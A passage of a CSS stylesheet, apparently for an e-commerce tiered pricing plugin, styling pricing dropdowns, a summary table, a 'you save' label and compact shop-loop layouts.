	background: #fff;
}

.tiered-pricing-dropdown__select-box--active {
	border-radius: 3px 3px 0 0;
}

.tiered-pricing-dropdown__select-box-arrow {
	width: 25px;
	margin-left: auto;
	height: 25px;
	display: flex;
	transition: all .2s;
}

.tiered-pricing-dropdown__select-box--active .tiered-pricing-dropdown__select-box-arrow {
	transform: rotate(180deg);
}

.tiered-pricing-dropdown-option__pricing {
	margin-left: auto;
	font-weight: bold;
}

.tiered-pricing-option-price {
	margin-left: auto;
}

.tiered-pricing-dropdown-option {
	justify-content: space-between;
	align-items: center;
	box-sizing: border-box;
	padding: 10px;
	display: flex;
	width: 100%;
}

.tiered-pricing-dropdown-option-price__original {
	font-weight: normal;
}

/**
* Summary table
*/
.tier-pricing-summary-table {
	margin: 20px 0;
}

.tier-pricing-summary-table--hidden {
	display: none;
}

.tier-pricing-summary-table__top {
	display: flex;
	justify-content: space-between;
	padding: 5px 0;
	font-weight: bold;
	border-top: 1px solid #f5f5f5;
}

.tier-pricing-summary-table__bottom {
	display: flex;
	justify-content: space-between;
	align-items: center
}

.tier-pricing-summary-table__total {
	font-size: 1.5em;
	margin-left: 5px;
}

.tier-pricing-summary-table--inline {
	font-size: 1.3em;
}

.tier-pricing-summary-table-inline__label {
	display: inline-block;
}

/** You save */
.tiered-pricing-you-save--hidden {
	display: none !important;
}

.tiered-pricing-you-save {
	color: red;
}

/** Shop Loop Adjustments */
.tiered-pricing-shop-loop {
	margin: 10px 0;
	width: 100%;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-wrapper h3 {
	margin: 5px 0 !important;
}

/** Table **/
.tiered-pricing-shop-loop--reduced table {
	width: 100%;
	table-layout: fixed;
	overflow-wrap: break-word;
}

/** Horizontal Table **/
.tiered-pricing-shop-loop--reduced .tiered-pricing-horizontal-table-cell {
	padding: 5px;
}

.tiered-pricing-shop-loop--reduced table.tiered-pricing-table thead tr th,
.tiered-pricing-shop-loop--reduced table.tiered-pricing-table tbody tr td {
	padding: 3px 5px !important;
}

/** Options **/
.tiered-pricing-shop-loop--reduced .tiered-pricing-option {
	padding: 5px 10px;
	gap: 5px;
	margin-bottom: 5px;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-dropdown__select-box {
	padding: 3px;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-option-price {
	flex-wrap: wrap;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-option .tiered-pricing-option__quantity {
	text-align: left;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-option__checkbox {
	display: none;
}

/** Blocks **/
.tiered-pricing-shop-loop--reduced .tiered-pricing-blocks {
	padding: 0 5px;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-blocks:not(.tiered-pricing-blocks--styled) .tiered-pricing-block {
	padding: 0 5px;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-block__price {
	font-size: 1em;
}

/** Dropdown **/
.tiered-pricing-shop-loop--reduced .tiered-pricing-dropdown {
	margin: 10px 0;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-dropdown-option {
	padding: 0 5px;
	gap: 0 5px;
}

.tiered-pricing-shop-loop--reduced .tiered-pricing-dropdown-option__quantity {
	text-align: left;
}

/** Plain Text **/
.tiered-pricing-shop-loop--reduced .tiered-pricing-plain-texts {
	text-align: left;
	list-style: disc;
}